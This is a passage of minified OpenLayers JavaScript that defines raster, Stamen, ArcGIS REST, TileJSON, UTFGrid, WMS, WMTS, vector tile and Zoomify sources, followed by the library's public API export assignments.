Sy.prototype.Y=function(a,b,c,d){c=!0;for(var e,f=0,g=this.f.length;f<g;++f)if(e=this.f[f].a.ha(),"ready"!==e.getState()){c=!1;break}if(!c)return null;c=kb({},this.O);c.viewState=kb({},c.viewState);e=eb(a);c.extent=a.slice();c.focus=e;c.size[0]=Math.round(cb(a)/b);c.size[1]=Math.round(db(a)/b);c.time=Date.now();c.animate=!1;f=c.viewState;f.center=e;f.projection=d;f.resolution=b;this.l=c;this.a&&(d=this.a.resolution,e=this.a.G(),b===d&&Sa(a,e)||(this.a=null));if(!this.a||this.g!==this.V)a:{a=this.l;
d=this.f.length;b=Array(d);for(e=0;e<d;++e){f=this.f[e];g=a;var h=a.layerStatesArray[e];if(f.$c(g,h)){var l=g.size[0],m=g.size[1];if(Vy){var n=Vy.canvas;n.width!==l||n.height!==m?Vy=hg(l,m):Vy.clearRect(0,0,l,m)}else Vy=hg(l,m);f.df(g,h,Vy);f=Vy.getImageData(0,0,l,m)}else f=null;if(f)b[e]=f;else break a}d={};this.b(new Wy(Xy,a,d));this.B.Rp(b,d,this.ca.bind(this,a))}me(c.tileQueue,16,16);c.animate&&requestAnimationFrame(this.u.bind(this));return this.a};
Sy.prototype.ca=function(a,b,c,d){if(!b&&c){b=a.extent;var e=a.viewState.resolution;if(e===this.l.viewState.resolution&&Sa(b,this.l.extent)){if(this.a)var f=this.a.Y().getContext("2d");else f=hg(Math.round(cb(b)/e),Math.round(db(b)/e)),this.a=new ai(b,e,1,f.canvas);f.putImageData(c,0,0);this.u();this.V=this.g;this.b(new Wy(Yy,a,d))}}};var Vy=null;function Uy(a){return a.map(function(a){return lg(a.a)})}
function Ty(a){for(var b=a.length,c=Array(b),d=0;d<b;++d){var e=d,f=a[d],g=null;f instanceof iy?(f=new Tx({source:f}),g=new mj(f)):f instanceof zy&&(f=new Sx({source:f}),g=new bj(f));c[e]=g}return c}function Wy(a,b,c){Qc.call(this,a);this.extent=b.extent;this.resolution=b.viewState.resolution/b.pixelRatio;this.data=c}w(Wy,Qc);Sy.prototype.Wc=function(){return null};var Xy="beforeoperations",Yy="afteroperations";function Zy(a){var b=a.layer.indexOf("-");b=$y[-1==b?a.layer:a.layer.slice(0,b)];var c=az[a.layer];sy.call(this,{attributions:bz,cacheSize:a.cacheSize,crossOrigin:"anonymous",maxZoom:void 0!=a.maxZoom?a.maxZoom:b.maxZoom,minZoom:void 0!=a.minZoom?a.minZoom:b.minZoom,opaque:c.opaque,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileLoadFunction:a.tileLoadFunction,url:void 0!==a.url?a.url:"https://stamen-tiles-{a-d}.a.ssl.fastly.net/"+a.layer+"/{z}/{x}/{y}."+c.Ob,wrapX:a.wrapX})}w(Zy,sy);
var bz=['Map tiles by <a href="https://stamen.com/">Stamen Design</a>, under <a href="https://creativecommons.org/licenses/by/3.0/">CC BY 3.0</a>.','&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors.'],az={terrain:{Ob:"jpg",opaque:!0},"terrain-background":{Ob:"jpg",opaque:!0},"terrain-labels":{Ob:"png",opaque:!1},"terrain-lines":{Ob:"png",opaque:!1},"toner-background":{Ob:"png",opaque:!0},toner:{Ob:"png",opaque:!0},"toner-hybrid":{Ob:"png",opaque:!1},"toner-labels":{Ob:"png",
opaque:!1},"toner-lines":{Ob:"png",opaque:!1},"toner-lite":{Ob:"png",opaque:!0},watercolor:{Ob:"jpg",opaque:!0}},$y={terrain:{minZoom:4,maxZoom:18},toner:{minZoom:0,maxZoom:20},watercolor:{minZoom:1,maxZoom:16}};function cz(a){a=a||{};ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,projection:a.projection,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileGrid:a.tileGrid,tileLoadFunction:a.tileLoadFunction,url:a.url,urls:a.urls,wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition});this.i=a.params||{};this.l=Da();jy(this,dz(this))}w(cz,ny);function dz(a){var b=0,c=[],d;for(d in a.i)c[b++]=d+"-"+a.i[d];return c.join("/")}cz.prototype.o=function(){return this.i};
cz.prototype.Xc=function(a){return a};
cz.prototype.dc=function(a,b,c){var d=this.tileGrid;d||(d=this.eb(c));if(!(d.b.length<=a[0])){var e=d.Ma(a,this.l),f=Ba(d.Za(a[0]),this.j);1!=b&&(f=Aa(f,b,this.j));d={F:"image",FORMAT:"PNG32",TRANSPARENT:!0};kb(d,this.i);var g=this.urls;g?(c=c.wb.split(":").pop(),d.SIZE=f[0]+","+f[1],d.BBOX=e.join(","),d.BBOXSR=c,d.IMAGESR=c,d.DPI=Math.round(d.DPI?d.DPI*b:90*b),a=(1==g.length?g[0]:g[wa((a[1]<<a[0])+a[2],g.length)]).replace(/MapServer\/?$/,"MapServer/export").replace(/ImageServer\/?$/,"ImageServer/exportImage"),
a=Gy(a,d)):a=void 0;return a}};cz.prototype.B=function(a){kb(this.i,a);jy(this,dz(this))};function ez(a){iy.call(this,{opaque:!1,projection:a.projection,tileGrid:a.tileGrid,wrapX:void 0!==a.wrapX?a.wrapX:!0})}w(ez,iy);ez.prototype.ad=function(a,b,c){var d=a+"/"+b+"/"+c;if(this.a.a.hasOwnProperty(d))return this.a.get(d);var e=Ba(this.tileGrid.Za(a));a=[a,b,c];b=(b=ky(this,a))?ky(this,b).toString():"";e=new fz(a,e,b);this.a.set(d,e);return e};function fz(a,b,c){cl.call(this,a,2);this.c=b;this.ta=c;this.a=null}w(fz,cl);
fz.prototype.Y=function(){if(this.a)return this.a;var a=this.c,b=hg(a[0],a[1]);b.strokeStyle="black";b.strokeRect(.5,.5,a[0]+.5,a[1]+.5);b.fillStyle="black";b.textAlign="center";b.textBaseline="middle";b.font="24px sans-serif";b.fillText(this.ta,a[0]/2,a[1]/2);return this.a=b.canvas};fz.prototype.load=function(){};function gz(a){this.i=null;ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,projection:Ob("EPSG:3857"),reprojectionErrorThreshold:a.reprojectionErrorThreshold,state:"loading",tileLoadFunction:a.tileLoadFunction,wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition});if(a.url)if(a.jsonp)Zx(a.url,this.Cg.bind(this),this.ef.bind(this));else{var b=new XMLHttpRequest;b.addEventListener("load",this.bp.bind(this));b.addEventListener("error",this.ap.bind(this));
b.open("GET",a.url);b.send()}else a.tileJSON?this.Cg(a.tileJSON):oa(!1,51)}w(gz,ny);k=gz.prototype;k.bp=function(a){a=a.target;if(!a.status||200<=a.status&&300>a.status){try{var b=JSON.parse(a.responseText)}catch(c){this.ef();return}this.Cg(b)}else this.ef()};k.ap=function(){this.ef()};k.Sl=function(){return this.i};
k.Cg=function(a){var b=Ob("EPSG:4326"),c=this.c;if(void 0!==a.bounds){var d=Pb(b,c);d=jb(a.bounds,d)}var e=a.minzoom||0,f=a.maxzoom||22;this.tileGrid=c=Bc({extent:Dc(c),maxZoom:f,minZoom:e});this.tileUrlFunction=Vx(a.tiles,c);if(void 0!==a.attribution&&!this.C){var g=void 0!==d?d:b.G();this.va(function(b){return hb(g,b.extent)?[a.attribution]:null})}this.i=a;ww(this,"ready")};k.ef=function(){ww(this,"error")};function hz(a){iy.call(this,{projection:Ob("EPSG:3857"),state:"loading"});this.s=void 0!==a.preemptive?a.preemptive:!0;this.l=Xx;this.f=void 0;this.i=a.jsonp||!1;if(a.url)if(this.i)Zx(a.url,this.Dg.bind(this),this.ff.bind(this));else{var b=new XMLHttpRequest;b.addEventListener("load",this.gp.bind(this));b.addEventListener("error",this.fp.bind(this));b.open("GET",a.url);b.send()}else a.tileJSON?this.Dg(a.tileJSON):oa(!1,51)}w(hz,iy);k=hz.prototype;
k.gp=function(a){a=a.target;if(!a.status||200<=a.status&&300>a.status){try{var b=JSON.parse(a.responseText)}catch(c){this.ff();return}this.Dg(b)}else this.ff()};k.fp=function(){this.ff()};k.Pl=function(){return this.f};k.al=function(a,b,c,d,e){this.tileGrid?(b=this.tileGrid.Le(a,b),iz(this.ad(b[0],b[1],b[2],1,this.c),a,c,d,e)):!0===e?setTimeout(function(){c.call(d,null)},0):c.call(d,null)};k.ff=function(){ww(this,"error")};
k.Dg=function(a){var b=Ob("EPSG:4326"),c=this.c;if(void 0!==a.bounds){var d=Pb(b,c);d=jb(a.bounds,d)}var e=a.minzoom||0,f=a.maxzoom||22;this.tileGrid=c=Bc({extent:Dc(c),maxZoom:f,minZoom:e});this.f=a.template;if(e=a.grids){this.l=Vx(e,c);if(void 0!==a.attribution){var g=void 0!==d?d:b.G();this.va(function(b){return hb(g,b.extent)?[a.attribution]:null})}ww(this,"ready")}else ww(this,"error")};
k.ad=function(a,b,c,d,e){var f=a+"/"+b+"/"+c;if(this.a.a.hasOwnProperty(f))return this.a.get(f);a=[a,b,c];b=ky(this,a,e);d=this.l(b,d,e);d=new jz(a,void 0!==d?0:4,void 0!==d?d:"",this.tileGrid.Ma(a),this.s,this.i);this.a.set(f,d);return d};k.kh=function(a,b,c){a=a+"/"+b+"/"+c;this.a.a.hasOwnProperty(a)&&this.a.get(a)};function jz(a,b,c,d,e,f){cl.call(this,a,b);this.v=c;this.a=d;this.N=e;this.c=this.l=this.f=null;this.o=f}w(jz,cl);k=jz.prototype;k.Y=function(){return null};
k.getData=function(a){if(!this.f||!this.l)return null;var b=this.f[Math.floor((1-(a[1]-this.a[1])/(this.a[3]-this.a[1]))*this.f.length)];if("string"!==typeof b)return null;b=b.charCodeAt(Math.floor((a[0]-this.a[0])/(this.a[2]-this.a[0])*b.length));93<=b&&b--;35<=b&&b--;b-=32;a=null;b in this.l&&(b=this.l[b],this.c&&b in this.c?a=this.c[b]:a=b);return a};
function iz(a,b,c,d,e){0==a.state&&!0===e?(Lc(a,"change",function(){c.call(d,this.getData(b))},a),kz(a)):!0===e?setTimeout(function(){c.call(d,this.getData(b))}.bind(a),0):c.call(d,a.getData(b))}k.lb=function(){return this.v};k.Ne=function(){this.state=3;this.u()};k.bj=function(a){this.f=a.grid;this.l=a.keys;this.c=a.data;this.state=4;this.u()};
function kz(a){if(0==a.state)if(a.state=1,a.o)Zx(a.v,a.bj.bind(a),a.Ne.bind(a));else{var b=new XMLHttpRequest;b.addEventListener("load",a.ep.bind(a));b.addEventListener("error",a.cp.bind(a));b.open("GET",a.v);b.send()}}k.ep=function(a){a=a.target;if(!a.status||200<=a.status&&300>a.status){try{var b=JSON.parse(a.responseText)}catch(c){this.Ne();return}this.bj(b)}else this.Ne()};k.cp=function(){this.Ne()};k.load=function(){this.N&&kz(this)};function lz(a){a=a||{};var b=a.params||{};ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,opaque:!("TRANSPARENT"in b?b.TRANSPARENT:1),projection:a.projection,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileClass:a.tileClass,tileGrid:a.tileGrid,tileLoadFunction:a.tileLoadFunction,url:a.url,urls:a.urls,wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition});this.o=void 0!==a.gutter?a.gutter:0;this.i=b;this.l=!0;this.B=a.serverType;
this.$=void 0!==a.hidpi?a.hidpi:!0;this.ca=Da();mz(this);jy(this,nz(this))}w(lz,ny);k=lz.prototype;
k.hp=function(a,b,c,d){c=Ob(c);var e=this.c,f=this.tileGrid;f||(f=this.eb(c));b=f.Le(a,b);if(!(f.b.length<=b[0])){var g=f.Ta(b[0]),h=f.Ma(b,this.ca);f=Ba(f.Za(b[0]),this.j);var l=this.o;0!==l&&(f=za(f,l,this.j),h=Fa(h,g*l,h));e&&e!==c&&(g=by(e,c,a,g),h=bc(h,c,e),a=ac(a,c,e));l={SERVICE:"WMS",VERSION:"1.3.0",REQUEST:"GetFeatureInfo",FORMAT:"image/png",TRANSPARENT:!0,QUERY_LAYERS:this.i.LAYERS};kb(l,this.i,d);d=Math.floor((h[3]-a[1])/g);l[this.l?"I":"X"]=Math.floor((a[0]-h[0])/g);l[this.l?"J":"Y"]=
d;return oz(this,b,f,h,1,e||c,l)}};k.$f=function(){return this.o};k.ip=function(){return this.i};
function oz(a,b,c,d,e,f,g){var h=a.urls;if(h){g.WIDTH=c[0];g.HEIGHT=c[1];g[a.l?"CRS":"SRS"]=f.wb;"STYLES"in a.i||(g.STYLES="");if(1!=e)switch(a.B){case "geoserver":c=90*e+.5|0;g.FORMAT_OPTIONS="FORMAT_OPTIONS"in g?g.FORMAT_OPTIONS+(";dpi:"+c):"dpi:"+c;break;case "mapserver":g.MAP_RESOLUTION=90*e;break;case "carmentaserver":case "qgis":g.DPI=90*e;break;default:oa(!1,52)}f=f.b;a.l&&"ne"==f.substr(0,2)&&(a=d[0],d[0]=d[1],d[1]=a,a=d[2],d[2]=d[3],d[3]=a);g.BBOX=d.join(",");return Gy(1==h.length?h[0]:h[wa((b[1]<<
b[0])+b[2],h.length)],g)}}k.Xc=function(a){return this.$&&void 0!==this.B?a:1};function nz(a){var b=0,c=[],d;for(d in a.i)c[b++]=d+"-"+a.i[d];return c.join("/")}
k.dc=function(a,b,c){var d=this.tileGrid;d||(d=this.eb(c));if(!(d.b.length<=a[0])){1==b||this.$&&void 0!==this.B||(b=1);var e=d.Ta(a[0]),f=d.Ma(a,this.ca);d=Ba(d.Za(a[0]),this.j);var g=this.o;0!==g&&(d=za(d,g,this.j),f=Fa(f,e*g,f));1!=b&&(d=Aa(d,b,this.j));e={SERVICE:"WMS",VERSION:"1.3.0",REQUEST:"GetMap",FORMAT:"image/png",TRANSPARENT:!0};kb(e,this.i);return oz(this,a,d,f,b,c,e)}};k.jp=function(a){kb(this.i,a);mz(this);jy(this,nz(this))};function mz(a){a.l=0<=ye(a.i.VERSION||"1.3.0")};function pz(a,b,c,d,e,f,g,h,l,m,n,p,q,r,u){cl.call(this,a,b,u);this.v={};this.o={};this.c=m;this.a=[];this.D=c;this.l=f;this.f=[];this.N=[];if(f){var v=l.Ma(f),z=l.Ta(a[0]);h.Vf(v,h.Dc(z),function(a){var b=gb(v,h.Ma(a)),c=h.G();c&&(b=gb(b,c));.5<=cb(b)/z&&.5<=db(b)/z&&(b=a.toString(),c=m[b],c||(c=g(a,n,p),c=m[b]=new q(a,void 0==c?4:0,void 0==c?"":c,d,e),this.N.push(y(c,"change",r))),c.c++,this.a.push(b))}.bind(this))}}w(pz,cl);k=pz.prototype;
k.ia=function(){for(var a=0,b=this.a.length;a<b;++a){var c=this.a[a],d=this.c[c];d.c--;0==d.c&&(delete this.c[c],Pc(d))}this.a.length=0;this.c=null;this.f.forEach(Gc);this.f.length=0;this.g&&Pc(this.g);this.state=5;this.u();this.N.forEach(Gc);this.N.length=0;cl.prototype.ia.call(this)};function nk(a,b){b=x(b).toString();b in a.v||(a.v[b]=hg());return a.v[b]}k.Y=function(a){return-1==mk(this,a).fh?null:nk(this,a).canvas};
function mk(a,b){b=x(b).toString();b in a.o||(a.o[b]={Be:!1,eh:null,wf:-1,fh:-1});return a.o[b]}k.lb=function(){return this.a.join("/")+"-"+this.D};
k.load=function(){var a=0,b={};0==this.state&&oj(this,1);1==this.state&&this.a.forEach(function(c){var d=this.c[c];0==d.state&&(d.ug(this.C),d.load());1==d.state&&(c=y(d,"change",function(){var c=d.getState();if(2==c||3==c){var f=x(d);3==c?b[f]=!0:(--a,delete b[f]);0==a-Object.keys(b).length&&this.Kh()}}.bind(this)),this.f.push(c),++a)}.bind(this));0==a-Object.keys(b).length&&setTimeout(this.Kh.bind(this),0)};
k.Kh=function(){for(var a=this.a.length,b=0,c=a-1;0<=c;--c){var d=this.c[this.a[c]].getState();2!=d&&--a;4==d&&++b}a==this.a.length?(this.f.forEach(Gc),this.f.length=0,oj(this,2)):oj(this,b==this.a.length?4:3)};function qz(a,b){a.ug(Eo(b,a.v,a.Cp.bind(a),a.Bp.bind(a)))};function rz(a){var b=a.projection||"EPSG:3857",c=a.extent||Dc(b),d=a.tileGrid||Bc({extent:c,maxZoom:a.maxZoom||22,minZoom:a.minZoom,tileSize:a.tileSize||512});my.call(this,{attributions:a.attributions,cacheSize:void 0!==a.cacheSize?a.cacheSize:128,extent:c,logo:a.logo,opaque:!1,projection:b,state:a.state,tileGrid:d,tileLoadFunction:a.tileLoadFunction?a.tileLoadFunction:qz,tileUrlFunction:a.tileUrlFunction,url:a.url,urls:a.urls,wrapX:void 0===a.wrapX?!0:a.wrapX,transition:a.transition});this.l=a.format?
a.format:null;this.i={};this.s=void 0==a.overlaps?!0:a.overlaps;this.tileClass=a.tileClass?a.tileClass:Kn;this.f={}}w(rz,my);k=rz.prototype;k.clear=function(){this.a.clear();this.i={}};k.ad=function(a,b,c,d,e){var f=a+"/"+b+"/"+c;if(this.a.a.hasOwnProperty(f))return this.a.get(f);a=[a,b,c];b=ky(this,a,e);d=new pz(a,null!==b?0:4,this.g,this.l,this.tileLoadFunction,b,this.tileUrlFunction,this.tileGrid,this.eb(e),this.i,d,e,this.tileClass,this.dj.bind(this),this.Ea);this.a.set(f,d);return d};
k.eb=function(a){var b=a.wb,c=this.f[b];c||(c=this.tileGrid,c=this.f[b]=Ac(a,void 0,c?c.Za(c.minZoom):void 0));return c};k.Xc=function(a){return a};k.Zd=function(a,b,c){a=Ba(this.eb(c).Za(a));return[Math.round(a[0]*b),Math.round(a[1]*b)]};function sz(a){this.s=a.matrixIds;qc.call(this,{extent:a.extent,origin:a.origin,origins:a.origins,resolutions:a.resolutions,tileSize:a.tileSize,tileSizes:a.tileSizes,sizes:a.sizes})}w(sz,qc);sz.prototype.v=function(){return this.s};
function tz(a,b,c){var d=[],e=[],f=[],g=[],h=[],l=void 0!==c?c:[];c=a.SupportedCRS;c=Ob(c.replace(/urn:ogc:def:crs:(\w+):(.*:)?(\w+)$/,"$1:$3"))||Ob(c);var m=c.Bc(),n="ne"==c.b.substr(0,2);a.TileMatrix.sort(function(a,b){return b.ScaleDenominator-a.ScaleDenominator});a.TileMatrix.forEach(function(a){var b;0<l.length?b=hc(l,function(b){return a.Identifier==b.TileMatrix}):b=!0;if(b){e.push(a.Identifier);b=2.8E-4*a.ScaleDenominator/m;var c=a.TileWidth,p=a.TileHeight;n?f.push([a.TopLeftCorner[1],a.TopLeftCorner[0]]):
f.push(a.TopLeftCorner);d.push(b);g.push(c==p?c:[c,p]);h.push([a.MatrixWidth,-a.MatrixHeight])}});return new sz({extent:b,origins:f,resolutions:d,matrixIds:e,tileSizes:g,sizes:h})};function Y(a){this.La=void 0!==a.version?a.version:"1.0.0";this.B=void 0!==a.format?a.format:"image/jpeg";this.i=void 0!==a.dimensions?a.dimensions:{};this.$=a.layer;this.o=a.matrixSet;this.ca=a.style;var b=a.urls;void 0===b&&void 0!==a.url&&(b=Yx(a.url));var c=this.ua=void 0!==a.requestEncoding?a.requestEncoding:"KVP",d=a.tileGrid,e={layer:this.$,style:this.ca,tilematrixset:this.o};"KVP"==c&&kb(e,{Service:"WMTS",Request:"GetTile",Version:this.La,Format:this.B});var f=this.i;this.l=function(a){a=
"KVP"==c?Gy(a,e):a.replace(/\{(\w+?)\}/g,function(a,b){return b.toLowerCase()in e?e[b.toLowerCase()]:a});return function(b){if(b){var e={TileMatrix:d.s[b[0]],TileCol:b[1],TileRow:-b[2]-1};kb(e,f);b=a;return b="KVP"==c?Gy(b,e):b.replace(/\{(\w+?)\}/g,function(a,b){return e[b]})}}};var g=b&&0<b.length?Wx(b.map(this.l)):Xx;ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,projection:a.projection,reprojectionErrorThreshold:a.reprojectionErrorThreshold,
tileClass:a.tileClass,tileGrid:d,tileLoadFunction:a.tileLoadFunction,tilePixelRatio:a.tilePixelRatio,tileUrlFunction:g,urls:b,wrapX:void 0!==a.wrapX?a.wrapX:!1,transition:a.transition});jy(this,uz(this))}w(Y,ny);k=Y.prototype;k.vb=function(a){this.urls=a;var b=a.join("\n");this.hb(this.dc?this.dc.bind(this):Wx(a.map(this.l.bind(this))),b)};k.ol=function(){return this.i};k.kp=function(){return this.B};k.lp=function(){return this.$};k.Al=function(){return this.o};k.Nl=function(){return this.ua};
k.mp=function(){return this.ca};k.Ul=function(){return this.La};function uz(a){var b=0,c=[],d;for(d in a.i)c[b++]=d+"-"+a.i[d];return c.join("/")}k.Tq=function(a){kb(this.i,a);jy(this,uz(this))};function vz(a){a=a||{};var b=a.size,c=b[0],d=b[1];b=a.extent||[0,-b[1],b[0],0];var e=[],f=a.tileSize||256,g=f;switch(void 0!==a.tierSizeCalculation?a.tierSizeCalculation:wz){case wz:for(;c>g||d>g;)e.push([Math.ceil(c/g),Math.ceil(d/g)]),g+=g;break;case xz:for(;c>g||d>g;)e.push([Math.ceil(c/g),Math.ceil(d/g)]),c>>=1,d>>=1;break;default:oa(!1,53)}e.push([1,1]);e.reverse();d=[1];var h=[0];g=1;for(c=e.length;g<c;g++)d.push(1<<g),h.push(e[g-1][0]*e[g-1][1]+h[g-1]);d.reverse();var l=new qc({tileSize:f,
extent:b,origin:$a(b),resolutions:d});(b=a.url)&&-1==b.indexOf("{TileGroup}")&&-1==b.indexOf("{tileIndex}")&&(b+="{TileGroup}/{z}-{x}-{y}.jpg");b=Yx(b);b=Wx(b.map(function(a){return function(b){if(b){var c=b[0],d=b[1];b=-b[2]-1;var f=d+b*e[c][0],g={z:c,x:d,y:b,tileIndex:f,TileGroup:"TileGroup"+((f+h[c])/l.Za(c)|0)};return a.replace(/\{(\w+?)\}/g,function(a,b){return g[b]})}}}));ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,projection:a.projection,
reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileClass:yz.bind(null,l),tileGrid:l,tileUrlFunction:b,transition:a.transition})}w(vz,ny);function yz(a,b,c,d,e,f,g){el.call(this,b,c,d,e,f,g);this.a=null;this.o=Ba(a.Za(b[0]))}w(yz,el);yz.prototype.Y=function(){if(this.a)return this.a;var a=el.prototype.Y.call(this);if(2==this.state){var b=this.o;if(a.width==b[0]&&a.height==b[1])return this.a=a;b=hg(b[0],b[1]);b.drawImage(a,0,0);return this.a=b.canvas}return a};var wz="default",xz="truncated";ha.prototype.code=ha.prototype.code;t("ol.Attribution",Ec);Ec.prototype.getHTML=Ec.prototype.b;t("ol.CanvasMap",H);t("ol.Collection",B);B.prototype.clear=B.prototype.clear;B.prototype.extend=B.prototype.qg;B.prototype.forEach=B.prototype.forEach;B.prototype.getArray=B.prototype.Xm;B.prototype.item=B.prototype.item;B.prototype.getLength=B.prototype.kc;B.prototype.insertAt=B.prototype.Re;B.prototype.pop=B.prototype.pop;B.prototype.push=B.prototype.push;B.prototype.remove=B.prototype.remove;
B.prototype.removeAt=B.prototype.Wg;B.prototype.setAt=B.prototype.rq;cd.prototype.element=cd.prototype.element;t("ol.color.asArray",vi);t("ol.color.asString",xi);t("ol.colorlike.asColorLike",zi);t("ol.control.defaults",Fg);t("ol.coordinate.add",ze);t("ol.coordinate.createStringXY",function(a){return function(b){return Ke(b,a)}});t("ol.coordinate.format",De);t("ol.coordinate.rotate",Fe);t("ol.coordinate.toStringHDMS",function(a,b){return a?Ce("NS",a[1],b)+" "+Ce("EW",a[0],b):""});
t("ol.coordinate.toStringXY",Ke);t("ol.DeviceOrientation",pk);pk.prototype.getAlpha=pk.prototype.Ym;pk.prototype.getBeta=pk.prototype.ll;pk.prototype.getGamma=pk.prototype.ql;pk.prototype.getHeading=pk.prototype.Zm;pk.prototype.getTracking=pk.prototype.li;pk.prototype.setTracking=pk.prototype.rg;t("ol.easing.easeIn",Me);t("ol.easing.easeOut",Oe);t("ol.easing.inAndOut",Pe);t("ol.easing.linear",Qe);t("ol.easing.upAndDown",function(a){return.5>a?Pe(2*a):1-Pe(2*(a-.5))});
t("ol.extent.boundingExtent",Ca);t("ol.extent.buffer",Fa);t("ol.extent.containsCoordinate",Ja);t("ol.extent.containsExtent",La);t("ol.extent.containsXY",Ka);t("ol.extent.createEmpty",Da);t("ol.extent.equals",Sa);t("ol.extent.extend",Ta);t("ol.extent.getArea",ab);t("ol.extent.getBottomLeft",Wa);t("ol.extent.getBottomRight",Ya);t("ol.extent.getCenter",eb);t("ol.extent.getHeight",db);t("ol.extent.getIntersection",gb);t("ol.extent.getSize",function(a){return[a[2]-a[0],a[3]-a[1]]});
t("ol.extent.getTopLeft",$a);t("ol.extent.getTopRight",Za);t("ol.extent.getWidth",cb);t("ol.extent.intersects",hb);t("ol.extent.isEmpty",bb);t("ol.extent.applyTransform",jb);t("ol.Feature",Hk);Hk.prototype.clone=Hk.prototype.clone;Hk.prototype.getGeometry=Hk.prototype.U;Hk.prototype.getId=Hk.prototype.an;Hk.prototype.getGeometryName=Hk.prototype.sl;Hk.prototype.getStyle=Hk.prototype.bn;Hk.prototype.getStyleFunction=Hk.prototype.ib;Hk.prototype.setGeometry=Hk.prototype.Va;Hk.prototype.setStyle=Hk.prototype.sg;
Hk.prototype.setId=Hk.prototype.qc;Hk.prototype.setGeometryName=Hk.prototype.Lc;t("ol.featureloader.xhr",Fo);t("ol.Geolocation",Jk);Jk.prototype.getAccuracy=Jk.prototype.el;Jk.prototype.getAccuracyGeometry=Jk.prototype.fl;Jk.prototype.getAltitude=Jk.prototype.gl;Jk.prototype.getAltitudeAccuracy=Jk.prototype.hl;Jk.prototype.getHeading=Jk.prototype.cn;Jk.prototype.getPosition=Jk.prototype.dn;Jk.prototype.getProjection=Jk.prototype.mi;Jk.prototype.getSpeed=Jk.prototype.Ol;Jk.prototype.getTracking=Jk.prototype.ni;
Jk.prototype.getTrackingOptions=Jk.prototype.ai;Jk.prototype.setProjection=Jk.prototype.oi;Jk.prototype.setTracking=Jk.prototype.Ue;Jk.prototype.setTrackingOptions=Jk.prototype.Rj;t("ol.Graticule",Xk);Xk.prototype.getMap=Xk.prototype.gn;Xk.prototype.getMeridians=Xk.prototype.Cl;Xk.prototype.getParallels=Xk.prototype.Jl;Xk.prototype.setMap=Xk.prototype.setMap;t("ol.has.DEVICE_PIXEL_RATIO",nd);t("ol.has.CANVAS",pd);t("ol.has.DEVICE_ORIENTATION",qd);t("ol.has.GEOLOCATION",rd);t("ol.has.TOUCH",sd);
t("ol.has.WEBGL",hd);bl.prototype.getImage=bl.prototype.Y;bl.prototype.load=bl.prototype.load;el.prototype.getImage=el.prototype.Y;t("ol.inherits",w);t("ol.interaction.defaults",Zh);t("ol.Kinetic",Gg);t("ol.loadingstrategy.all",tw);t("ol.loadingstrategy.bbox",function(a){return[a]});t("ol.loadingstrategy.tile",function(a){return function(b,c){c=a.Dc(c);b=tc(a,b,c);var d=[];c=[c,0,0];for(c[1]=b.fa;c[1]<=b.la;++c[1])for(c[2]=b.ea;c[2]<=b.ka;++c[2])d.push(a.Ma(c));return d}});t("ol.Map",K);
ed.prototype.originalEvent=ed.prototype.originalEvent;ed.prototype.pixel=ed.prototype.pixel;ed.prototype.coordinate=ed.prototype.coordinate;ed.prototype.dragging=ed.prototype.dragging;dd.prototype.map=dd.prototype.map;dd.prototype.frameState=dd.prototype.frameState;t("ol.Object",Vc);Vc.prototype.get=Vc.prototype.get;Vc.prototype.getKeys=Vc.prototype.P;Vc.prototype.getProperties=Vc.prototype.L;Vc.prototype.set=Vc.prototype.set;Vc.prototype.setProperties=Vc.prototype.H;Vc.prototype.unset=Vc.prototype.R;
Zc.prototype.key=Zc.prototype.key;Zc.prototype.oldValue=Zc.prototype.oldValue;t("ol.Observable",Uc);t("ol.Observable.unByKey",function(a){if(Array.isArray(a))for(var b=0,c=a.length;b<c;++b)Gc(a[b]);else Gc(a)});Uc.prototype.changed=Uc.prototype.u;Uc.prototype.dispatchEvent=Uc.prototype.b;Uc.prototype.getRevision=Uc.prototype.K;Uc.prototype.on=Uc.prototype.I;Uc.prototype.once=Uc.prototype.once;Uc.prototype.un=Uc.prototype.J;t("ol.Overlay",Bn);Bn.prototype.getElement=Bn.prototype.Rd;
Bn.prototype.getId=Bn.prototype.nn;Bn.prototype.getMap=Bn.prototype.Ve;Bn.prototype.getOffset=Bn.prototype.Xh;Bn.prototype.getPosition=Bn.prototype.pi;Bn.prototype.getPositioning=Bn.prototype.Yh;Bn.prototype.setElement=Bn.prototype.Hj;Bn.prototype.setMap=Bn.prototype.setMap;Bn.prototype.setOffset=Bn.prototype.Mj;Bn.prototype.setPosition=Bn.prototype.We;Bn.prototype.setPositioning=Bn.prototype.Pj;t("ol.PluggableMap",G);G.prototype.addControl=G.prototype.Mf;G.prototype.addInteraction=G.prototype.Nf;
G.prototype.addLayer=G.prototype.xe;G.prototype.addOverlay=G.prototype.ye;G.prototype.forEachFeatureAtPixel=G.prototype.Tc;G.prototype.getFeaturesAtPixel=G.prototype.Xf;G.prototype.forEachLayerAtPixel=G.prototype.tg;G.prototype.hasFeatureAtPixel=G.prototype.ng;G.prototype.getEventCoordinate=G.prototype.Sd;G.prototype.getEventPixel=G.prototype.ud;G.prototype.getTarget=G.prototype.Xd;G.prototype.getTargetElement=G.prototype.Cc;G.prototype.getCoordinateFromPixel=G.prototype.Ra;
G.prototype.getControls=G.prototype.Wf;G.prototype.getOverlays=G.prototype.gg;G.prototype.getOverlayById=G.prototype.fg;G.prototype.getInteractions=G.prototype.bg;G.prototype.getLayerGroup=G.prototype.hc;G.prototype.getLayers=G.prototype.Xe;G.prototype.getPixelFromCoordinate=G.prototype.Ia;G.prototype.getSize=G.prototype.Cb;G.prototype.getView=G.prototype.aa;G.prototype.getViewport=G.prototype.kg;G.prototype.renderSync=G.prototype.dh;G.prototype.render=G.prototype.render;
